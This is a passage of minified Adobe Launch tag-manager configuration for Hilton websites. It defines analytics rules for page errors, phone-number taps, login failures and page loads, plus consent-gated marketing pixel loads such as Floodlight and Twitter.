Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"errorEvent"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AttendeeWebsiteError"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar21",type:"value",value:"%PageError%"},{name:"eVar80",type:"value",value:"%AlertText%"}],events:[{name:"event6"}],pageURL:"%locationHref%",referrer:"%ReferringURL%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webInteraction.name="Page Error Event",e.web.webInteraction.type="other",null!==_satellite.getVar("PageError")&&""!=_satellite.getVar("PageError")&&(e._hilton.customWebSDK.diagnostic.errorCode=Number(_satellite.getVar("PageError"))),e._hilton.customWebSDK.pageInfo.alertBoxText=_satellite.getVar("AlertText"),e._hilton.customWebSDK.diagnostic.errorTracked=1,e._hilton.customWebSDK.pageInfo.url=_satellite.getVar("locationHref"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL31f793474ba04d6790afd98740194e84",name:"Phone number taps (CJA) [Adobe Link]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'a[href^="tel"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["iOS","Android"]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%ProfileID%"},{name:"eVar22",type:"value",value:"%RewardsTierLevel%"},{name:"eVar63",type:"value",value:"Phone number tapped"}],props:[{name:"prop13",type:"value",value:"%DestinationURL%"}],server:"%Hostname%",channel:"%PageCategory%",pageName:"%PageName%",referrer:"%ReferringURL%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.websiteOrApp=_satellite.getVar("SiteName"),e._hilton.customWebSDK.pageInfo.url=_satellite.getVar("DestinationURL"),e._hilton.customWebSDK.property.contentBrand=_satellite.getVar("Brand"),e._hilton.customWebSDK.pageInfo.pageNameBrand=_satellite.getVar("Brand"),e._hilton.customWebSDK.pageInfo.siteLanguageCode=_satellite.getVar("Language"),e.web.webInteraction.name="Phone number tapped",e.web.webInteraction.type="other",e.web.webPageDetails.name=_satellite.getVar("PageName"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL"),e._hilton.customWebSDK.honors.hiltonHonorsTierLevel=_satellite.getVar("RewardsTierLevel"),e._hilton.identities.hiltonHonorsID=_satellite.getVar("ProfileID"),e.web.webPageDetails.server=_satellite.getVar("Hostname")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL325a62e8f1584986a37dd3046c7f5b4d",name:"z_Floodlight Amex Apply Now Click-Thru",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"homeclick"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/en/hilton-honors/credit-cards/"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC6428451ebde84121af2f25e8c312bdce-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL325f37f20dae47e0a2de130d98a7afb8",name:"View-through Carousel Event APAC [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ViewthroughCarousel"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%PageName%"}],events:[{name:"event109"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e.web.webInteraction.name="View-Through Carousel Load Event",e.web.webPageDetails.name=_satellite.getVar("PageName")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL331e595d3e4b416ba2ee1624a56d0706",name:"SpeedRFP Completion - SPA",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"SpeedRFP_Completion"},ruleOrder:40}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC70bb94f5986f438995fe5a64e0051eab-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL33527f91fe9f4b88b6d0553eb937516e",name:"Shop Page Load [Adobe Page] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shop_page"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{_satellite.getVar("Global Variables",{newrule:!0}),_satellite.getVar("PageName Mandatory"),_satellite.getVar("End Of Rule")}catch(e){
t.tl(!0,"o","Launch shop page load rule error:"+e.message)}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,_satellite.getVar("PageName Mandatory")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL341a331878964f9482222ddd9bb46156",name:"Login Failure Track [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"RESLoginError"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"GoHiltonLoginError"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"HonorsLoginError"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar80",type:"value",value:"%AlertText%"}],events:[{name:"event177"}],pageName:"%PageName%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.alertBoxText=_satellite.getVar("AlertText"),e._hilton.customWebSDK.honors.signinsGeneralFailure=1,e.web.webPageDetails.name=_satellite.getVar("PageName")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL3479f603b59849c1a0ba868065b81231",name:"z_DoubleClick Floodlight - Honors Join/Login Page Pixel OHW",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/hilton-honors/join/$",valueIsRegex:!0},{value:"/en/hh/customer/login/",valueIsRegex:!0},{value:"/en/hilton-honors/login/$",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC3c5686c1552b4ae18262a3499423f9dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL36f9cfa7b50a4aef8cf7baf691cda0ce",name:"z_ApacSummer_Clicks (Floodlights, Meta)",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return window.location.href.includes("/en/p/australian-summer/")}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC53c818c91a2141fc87d689d0770e9377-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC80fa3fba59904dd7b8ed37b8742ed4ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL38e5632e1311428d8f0d0069dd06c670",name:"z_Doubleclick Floodlight etc Sites Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:60},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname,t=_satellite.getVar("SiteName");return!!(e.includes("/id_ID/indonesia/doubletree-by-hilton-surabaya/")||"https://www.hiltonmexico.com/"===location.href||"https://www.hiltonmexico.com/es/"===location.href||e.indexOf("/en/p/hotel-residences/")>=0||e.indexOf("/en/locations/pet-friendly/")>=0||e.indexOf("/en/honors-promotions/power-up/advance/")>=0||e.indexOf("/en/honors-promotions/power-up/already-reg/")>=0||e.indexOf("/en/honors-promotions/power-up/confirm-new/")>=0||e.indexOf("/en/honors-promotions/power-up/confirm-reg/")>=0||e.indexOf("/en/p/honors-promotions/more-nights/social/")>=0||e.indexOf(!1)||e.indexOf("/en/p/honors-promotions/power-up/advance/")>=0||e.indexOf("/en/p/honors-promotions/power-up/already-reg/")>=0||e.indexOf("/en/p/honors-promotions/power-up/confirm-new/")>=0||e.indexOf("/en/p/honors-promotions/power-up/confirm-reg/")>=0||e.indexOf("/en/p/honors-promotions/rokt-1k-bonus/")>=0||e.indexOf("/en/honors-promotions/rokt-1k-bonus/")>=0||e.indexOf("/en/p/honors-promotions/rokt-welcome-bonus/")>=0||e.indexOf("/en/honors-promotions/rokt-welcome-bonus/")>=0||e.indexOf("/en/resorts/")>=0||e.indexOf("/en_US/2021-hh3-power-up/enroll")>=0||e.indexOf("/en_US/2021-hh3-power-up/landing")>=0||e.indexOf("/en_US/rokt-welcome-bonus/confirm-new")>=0||e.indexOf("/hh2-2021-more-nights/")>=0||e.indexOf("/p/hilton-honors/partners-points/")>=0||e.indexOf("/hilton-honors/partners-points/")>=0||e.indexOf("/p/honors-promotions/more-nights/")>=0||e.indexOf("/honors-promotions/more-nights/")>=0||e.indexOf("/p/honors-promotions/more-nights/social/")>=0||e.indexOf("/honors-promotions/more-nights/social/")||e.indexOf("/p/honors-promotions/points-unlimited/")>=0||e.indexOf("/honors-promotions/points-unlimited/")>=0||e.indexOf("/p/partners-points/")>=0||e.indexOf("/partners-points/")>=0||e.indexOf("2021-hh2-more-nights")>=0||e.indexOf("en/all-inclusive/")>=0||e.indexOf("/en/destination-guides/california/")>-1||e.indexOf("/en/destination-guides/canada/")>-1||e.indexOf("/en/destination-guides/chicago/")>-1||e.indexOf("/en/destination-guides/dallas/")>-1||e.indexOf("/en/destination-guides/florida/")>-1||e.indexOf("/en/destination-guides/las-vegas/")>-1||e.indexOf("/en/destination-guides/los-angeles/")>-1||e.indexOf("/en/destination-guides/new-york-city/")>-1||e.indexOf("/en/destination-guides/orlando/")>-1||e.indexOf("/en/destination-guides/texas/")>-1||e.indexOf("/en/destination-guides/washington-dc/")>-1||e.indexOf("/en/locations/usa/arizona/phoenix")>-1||e.indexOf("/en/locations/usa/california/los-angeles")>-1||e.indexOf("/en/locations/usa/california/san-diego")>-1||e.indexOf("/en/locations/usa/california/san-francisco")>-1||e.indexOf("/en/locations/usa/colorado/denver/")>-1||e.indexOf("/en/locations/usa/district-of-columbia/washington")>-1||e.indexOf("/en/locations/usa/florida/fort-lauderdale")>-1||e.indexOf("/en/locations/usa/florida/key-west")>-1||e.indexOf("/en/locations/usa/florida/miami")>-1||e.indexOf("/en/locations/usa/florida/orlando")>-1||e.indexOf("/en/locations/usa/florida/tampa")>-1||e.indexOf("/en/locations/usa/georgia/atlanta")>-1||e.indexOf("/en/locations/usa/illinois/chicago")>-1||e.indexOf("/en/locations/usa/louisiana/new-orleans")>-1||e.indexOf("/en/locations/usa/massachusetts/boston")>-1||e.indexOf("/en/locations/usa/minnesota/minneapolis")>-1||e.indexOf("/en/locations/usa/new-york/new-york")>-1||e.indexOf("/en/locations/usa/oregon/portland")>-1||e.indexOf("/en/locations/usa/pennsylvania/philadelphia")>-1||e.indexOf("/en/locations/usa/tennessee/nashville")>-1||e.indexOf("/en/locations/usa/texas/austin")>-1||e.indexOf("/en/locations/usa/texas/dallas")>-1||e.indexOf("/en/locations/usa/texas/houston")>-1||e.indexOf("/en/locations/usa/texas/san-antonio")>-1||e.indexOf("/en/locations/usa/washington/seattle")>-1||e.indexOf("/en/p/destination-guides/california/")>-1||e.indexOf("/en/p/destination-guides/canada/")>-1||e.indexOf("/en/p/destination-guides/chicago/")>-1||e.indexOf("/en/p/destination-guides/dallas/")>-1||e.indexOf("/en/p/destination-guides/florida/")>-1||e.indexOf("/en/p/destination-guides/las-vegas/")>-1||e.indexOf("/en/p/destination-guides/los-angeles/")>-1||e.indexOf("/en/p/destination-guides/new-york-city/")>-1||e.indexOf("/en/p/destination-guides/orlando/")>-1||e.indexOf("/en/p/destination-guides/texas/")>-1||e.indexOf("/en/p/destination-guides/washington-dc/")>-1||t.indexOf("HiltonPlayAuction")>=0||"/fr_FR/canada/"==e||e.includes("/tr/p/")||e.includes("/de/p/")||e.includes("/en/p")||e.includes("/it/p")||e.includes("/ar/p"))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC9d80014adb8d46a49876641868f1915e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC7f864b92f0df4b8a9757679cc35db8f3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC8d994e9ff57843c1853a09b4b3bc44fc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCad3ab4273d7b4dd19c6abb7e3fc46a6a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCee9a4e64b46c4ce3a321a7ba9f42d9d0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCad04e6aaca6343bbbec3c46a279e87bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3bab726e9a004015ad12d0cde495898a",name:"Honors Page Load [Adobe Page] (new)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"honors_page"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){try{_satellite.getVar("Global Variables",{newrule:!0}),_satellite.getVar("PageName Mandatory"),_satellite.getVar("End Of Rule")}catch(e){}}},trackerProperties:{}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,_satellite.getVar("PageName Mandatory")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webpagedetails.pageViews",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL3d5a332d5d144e669f68462d871bbf58",name:"OHW - AlertTracking  [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AlertTracking"},ruleOrder:85}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return void 0!==digitalData.page.attributes.alertTextMessage}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar80",type:"value",value:"%AlertText%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.alertBoxText=_satellite.getVar("AlertText"),e.web.webInteraction.name="AlertTracking",e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL3d859486a1cb4edc9ca9c4906d1a6ed5",name:"z_DoubleClick Floodlight OHW Destination Guides",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC8374542e830b44158a49b28b02dca192-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3dcb7cc381924cb28150e958c98e54b9",name:"z_DoubleClick Floodlight All Brands OHW Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%Brand%",rightOperand:"hi|wa|hw|gi|qq|up|ch|ua|ol"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC53e1a5ab77294010a78d1595cbab4959-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3e1b1ac755c84f5083d91c1936e7a678",name:"z_Floodlight India",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:100},{modulePath:"core/src/lib/events/click.js",settings:{bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.location.pathname.includes("/en-IN/")}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC29045863964c4fb382392eac092bf7af-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3e7fb2ba130144ddb61eb01ae319845c",name:"OHW - formErrorEvent [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"formErrorEvent"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){"Browser:EN:HiltonHonors:Honors:Account:Personal Information"==digitalData.page.pageInfo.pageName&&"Payment Methods"==digitalData.page.pageInfo.formError&&(t.abort=!0),_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%actionDetail%"},{name:"eVar128",type:"value",value:"%myaccount_formerrortype%"}],events:[{name:"event6"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{"Browser:EN:HiltonHonors:Honors:Account:Personal Information"==digitalData.page.pageInfo.pageName&&digitalData.page.pageInfo.formError,_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction=_satellite.getVar("actionDetail"),e._hilton.customWebSDK.pageInfo.formErrors=_satellite.getVar("myaccount_formerrortype"),e._hilton.customWebSDK.diagnostic.errorTracked=1,e.web.webInteraction.name="OHW - Form Error Event",e.web.webInteraction.type="other"}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RL43541ff4f2b24b098fe659806bdedd12",name:"z_Twitter",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.getVar("PropertySearchCountry"),t=["\u65e5\u672c","Japan","JP","\ub300\ud55c\ubbfc\uad6d","South Korea","GU","Guam","Australia","AU","NZ","New Zealand","Papua New Guinea","Fiji","IN","India","Malaysia","Vietnam","PH","Philippines","Thailand","TH","Indonesia","Singapore","Sri Lanka","Maldives","\u0e2d\u0e34\u0e19\u0e42\u0e14\u0e19\u0e35\u0e40\u0e0b\u0e35\u0e22","\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22"],a=_satellite.getVar("Language"),n=["en","ja","ko","th","id"],o=_satellite.getVar("SubSub-Section"),r=["reservation:book:rooms","reservation:book:rates","reservation:book:payment","reservation:book:confirmation"];try{return!!(r.includes(o)&&n.includes(a)&&t.includes(e))}catch(e){return console.log("Error: e"),!1}}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex"},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC7141b8a98ccb43728a21deac60cda01c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL444331ad98d4471fa425fc381ab07e14",name:"z_LINE Marketing 